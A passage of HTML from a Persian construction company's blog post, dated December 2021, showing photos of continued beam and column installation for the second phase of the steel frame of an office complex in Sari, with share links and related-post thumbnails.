<li role="menuitem" id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://petropoulad.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-8"><a href="https://petropoulad.ir/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d9%be%d8%aa%d8%b1%d9%88%d9%be%d9%88%d9%84%d8%a7%d8%af%d9%be%d8%a7%d8%b1%d8%b3/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-2-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-top-level menu-item-top-level-9"><a title="فارسی" href="https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><span class="wpml-ls-native" lang="fa">فارسی</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-2718 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-2718 post type-post status-publish format-standard has-post-thumbnail hentry category-105 category-107 category-196 tag-215 tag-265 tag-245 tag-280"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM.jpeg" data-srcset="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM.jpeg 868w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-300x300.jpeg 300w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-768x768.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-705x705.jpeg 705w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-450x450.jpeg 450w" data-sizes="(max-width: 868px) 100vw, 868px"  title="WhatsApp Image 2021-12-06 at 4.20.16 PM" ><img loading="lazy" width="868" height="423" src="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-868x423.jpeg" class="wp-image-2722 avia-img-lazy-loading-2722 attachment-entry_without_sidebar size-entry_without_sidebar wp-post-image" alt="" decoding="async" /></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: ادامه نصب تیر و ستونهای پارت دو اسکلت فلزی مجتمع اداری جام جم ساری"><h1 class='post-title entry-title '  itemprop="headline" >ادامه نصب تیر و ستونهای پارت دو اسکلت فلزی مجتمع اداری جام جم ساری<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="۱۴۰۰/۹/۱۶ ۱۵:۰۲:۵۴" >۱۶ آذر ۱۴۰۰</time><span class="text-sep">/</span><span class="blog-categories minor-meta">در <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a>, <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" rel="tag">اخبار پروژه ها</a>, <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/%d8%a8%db%8c%d9%85%d9%87-%d9%be%d8%a7%d8%b3%d8%a7%d8%b1%da%af%d8%a7%d8%af-%d8%b3%d8%a7%d8%b1%db%8c/" rel="tag">پروژه بیمه پاسارگاد-ساری</a></span></span></header><div class="entry-content"  itemprop="text" ><p><img decoding="async" class="alignnone size-medium wp-image-2719" src="http://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-11.30.00-AM-300x300.jpeg" alt="" width="300" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-11.30.00-AM-300x300.jpeg 300w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-11.30.00-AM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-11.30.00-AM-768x768.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-11.30.00-AM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-11.30.00-AM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-11.30.00-AM-705x705.jpeg 705w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-11.30.00-AM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-11.30.00-AM-450x450.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-11.30.00-AM.jpeg 868w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignnone size-medium wp-image-2720" src="http://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.39-PM-300x300.jpeg" alt="" width="300" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.39-PM-300x300.jpeg 300w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.39-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.39-PM-768x768.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.39-PM-1030x1030.jpeg 1030w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.39-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.39-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.39-PM-705x705.jpeg 705w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.39-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.39-PM-450x450.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.39-PM.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2721" src="http://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.45-PM-300x225.jpeg" alt="" width="300" height="225" srcset="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.45-PM-300x225.jpeg 300w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.45-PM-768x576.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.45-PM-1030x773.jpeg 1030w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.45-PM-705x529.jpeg 705w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.45-PM-450x338.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-3.46.45-PM.jpeg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2722" src="http://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-300x300.jpeg" alt="" width="300" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-300x300.jpeg 300w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-768x768.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-705x705.jpeg 705w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM-450x450.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM.jpeg 868w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>اشتراک این مطلب</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="اشتراک در Facebook" href='https://www.facebook.com/sharer.php?u=https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/&#038;t=%D8%A7%D8%AF%D8%A7%D9%85%D9%87%20%D9%86%D8%B5%D8%A8%20%D8%AA%DB%8C%D8%B1%20%D9%88%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%20%D8%AF%D9%88%20%D8%A7%D8%B3%DA%A9%D9%84%D8%AA%20%D9%81%D9%84%D8%B2%DB%8C%20%D9%85%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C%20%D8%AC%D8%A7%D9%85%20%D8%AC%D9%85%20%D8%B3%D8%A7%D8%B1%DB%8C' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Facebook' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="اشتراک در X" href='https://twitter.com/share?text=%D8%A7%D8%AF%D8%A7%D9%85%D9%87%20%D9%86%D8%B5%D8%A8%20%D8%AA%DB%8C%D8%B1%20%D9%88%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%20%D8%AF%D9%88%20%D8%A7%D8%B3%DA%A9%D9%84%D8%AA%20%D9%81%D9%84%D8%B2%DB%8C%20%D9%85%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C%20%D8%AC%D8%A7%D9%85%20%D8%AC%D9%85%20%D8%B3%D8%A7%D8%B1%DB%8C&#038;url=https://petropoulad.ir/?p=2718' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در X' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در X</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="اشتراک در Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpetropoulad.ir%2F%25d8%25a7%25d8%25af%25d8%25a7%25d9%2585%25d9%2587-%25d9%2586%25d8%25b5%25d8%25a8-%25d8%25aa%25db%258c%25d8%25b1-%25d9%2588-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2586%25d9%2587%25d8%25a7%25db%258c-%25d9%25be%25d8%25a7%25d8%25b1%25d8%25aa-%25d8%25af%25d9%2588-%25d8%25a7%25d8%25b3%25da%25a9%25d9%2584%25d8%25aa-%25d9%2581%25d9%2584%2F&#038;description=%D8%A7%D8%AF%D8%A7%D9%85%D9%87%20%D9%86%D8%B5%D8%A8%20%D8%AA%DB%8C%D8%B1%20%D9%88%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%20%D8%AF%D9%88%20%D8%A7%D8%B3%DA%A9%D9%84%D8%AA%20%D9%81%D9%84%D8%B2%DB%8C%20%D9%85%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C%20%D8%AC%D8%A7%D9%85%20%D8%AC%D9%85%20%D8%B3%D8%A7%D8%B1%DB%8C&#038;media=https%3A%2F%2Fpetropoulad.ir%2Fwp-content%2Fuploads%2F2021%2F12%2FWhatsApp-Image-2021-12-06-at-4.20.16-PM-705x705.jpeg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Pinterest' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="اشتراک در LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%D8%A7%D8%AF%D8%A7%D9%85%D9%87%20%D9%86%D8%B5%D8%A8%20%D8%AA%DB%8C%D8%B1%20%D9%88%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%20%D8%AF%D9%88%20%D8%A7%D8%B3%DA%A9%D9%84%D8%AA%20%D9%81%D9%84%D8%B2%DB%8C%20%D9%85%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C%20%D8%AC%D8%A7%D9%85%20%D8%AC%D9%85%20%D8%B3%D8%A7%D8%B1%DB%8C&#038;url=https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="اشتراک در Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fpetropoulad.ir%2F%25d8%25a7%25d8%25af%25d8%25a7%25d9%2585%25d9%2587-%25d9%2586%25d8%25b5%25d8%25a8-%25d8%25aa%25db%258c%25d8%25b1-%25d9%2588-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2586%25d9%2587%25d8%25a7%25db%258c-%25d9%25be%25d8%25a7%25d8%25b1%25d8%25aa-%25d8%25af%25d9%2588-%25d8%25a7%25d8%25b3%25da%25a9%25d9%2584%25d8%25aa-%25d9%2581%25d9%2584%2F&#038;name=%D8%A7%D8%AF%D8%A7%D9%85%D9%87%20%D9%86%D8%B5%D8%A8%20%D8%AA%DB%8C%D8%B1%20%D9%88%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%20%D8%AF%D9%88%20%D8%A7%D8%B3%DA%A9%D9%84%D8%AA%20%D9%81%D9%84%D8%B2%DB%8C%20%D9%85%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C%20%D8%AC%D8%A7%D9%85%20%D8%AC%D9%85%20%D8%B3%D8%A7%D8%B1%DB%8C&#038;description=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Tumblr' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="اشتراک در Vk" href='https://vk.com/share.php?url=https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Vk' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="اشتراک در Reddit" href='https://reddit.com/submit?url=https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/&#038;title=%D8%A7%D8%AF%D8%A7%D9%85%D9%87%20%D9%86%D8%B5%D8%A8%20%D8%AA%DB%8C%D8%B1%20%D9%88%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%20%D8%AF%D9%88%20%D8%A7%D8%B3%DA%A9%D9%84%D8%AA%20%D9%81%D9%84%D8%B2%DB%8C%20%D9%85%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C%20%D8%AC%D8%A7%D9%85%20%D8%AC%D9%85%20%D8%B3%D8%A7%D8%B1%DB%8C' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Reddit' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="اشتراک با ایمیل" href='mailto:?subject=%D8%A7%D8%AF%D8%A7%D9%85%D9%87%20%D9%86%D8%B5%D8%A8%20%D8%AA%DB%8C%D8%B1%20%D9%88%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%20%D8%AF%D9%88%20%D8%A7%D8%B3%DA%A9%D9%84%D8%AA%20%D9%81%D9%84%D8%B2%DB%8C%20%D9%85%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AF%D8%A7%D8%B1%DB%8C%20%D8%AC%D8%A7%D9%85%20%D8%AC%D9%85%20%D8%B3%D8%A7%D8%B1%DB%8C&#038;body=https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1-%d9%88-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک با ایمیل'><span class='avia_hidden_link_text'>اشتراک با ایمیل</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-06-at-4.20.16-PM.jpeg</span>
						<span itemprop='height'>868</span>
						<span itemprop='width'>868</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="۱۴۰۰/۹/۱۶ ۱۵:۰۲:۵۴" >2021-12-07 15:02:54</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-12-07 15:02:54</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>ادامه نصب تیر و ستونهای پارت دو اسکلت فلزی مجتمع اداری جام جم ساری</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">شاید این موارد نیز مورد علاقه شما باشد</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84%d8%b2%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9/' class='relThumWrap noLightbox' title='ادامه نصب اسکلت فلزی پارت 4 سالن تولید کارخانه قند شهدای دزفول'><span class='related_image_wrap' data-avia-related-tooltip="ادامه نصب اسکلت فلزی پارت 4 سالن تولید کارخانه قند شهدای دزفول"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-23-at-12.37.27-PM-180x180.jpeg" class="wp-image-2753 avia-img-lazy-loading-2753 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-12-23 at 12.37.27 PM" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-23-at-12.37.27-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-23-at-12.37.27-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-23-at-12.37.27-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-23-at-12.37.27-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-23-at-12.37.27-PM-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ادامه نصب اسکلت فلزی پارت 4 سالن تولید کارخانه قند شهدای دزفول</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://petropoulad.ir/%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%a7%d9%88%d9%84%db%8c%d9%86-%d9%85%d8%ad%d9%85%d9%88%d9%84%d9%87-%d9%be%d8%a7%d8%b1%d8%aa-%d8%af%d9%88-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%85%d8%ac%d8%aa%d9%85%d8%b9/' class='relThumWrap noLightbox' title='ارسال اولین محموله پارت دو اسکلت مجتمع اداری جام جم ساری'><span class='related_image_wrap' data-avia-related-tooltip="ارسال اولین محموله پارت دو اسکلت مجتمع اداری جام جم ساری"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-4.10.42-PM-180x180.jpeg" class="wp-image-2630 avia-img-lazy-loading-2630 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-11-11 at 4.10.42 PM" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-4.10.42-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-4.10.42-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-4.10.42-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-4.10.42-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-4.10.42-PM-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ارسال اولین محموله پارت دو اسکلت مجتمع اداری جام جم ساری</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%85%d8%b3%da%a9%d9%88%d9%86%db%8c-320-%d9%88%d8%a7%d8%ad%d8%af%db%8c-%d8%ae%d8%b1/' class='relThumWrap noLightbox' title='ادامه نصب پروژه مجتمع مسکونی 320 واحدی خرم آباد'><span class='related_image_wrap' data-avia-related-tooltip="ادامه نصب پروژه مجتمع مسکونی 320 واحدی خرم آباد"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-06-at-4.07.58-PM-180x180.jpeg" class="wp-image-2590 avia-img-lazy-loading-2590 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-11-06 at 4.07.58 PM" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-06-at-4.07.58-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-06-at-4.07.58-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-06-at-4.07.58-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-06-at-4.07.58-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-06-at-4.07.58-PM-450x450.jpeg 450w" sizes="auto, 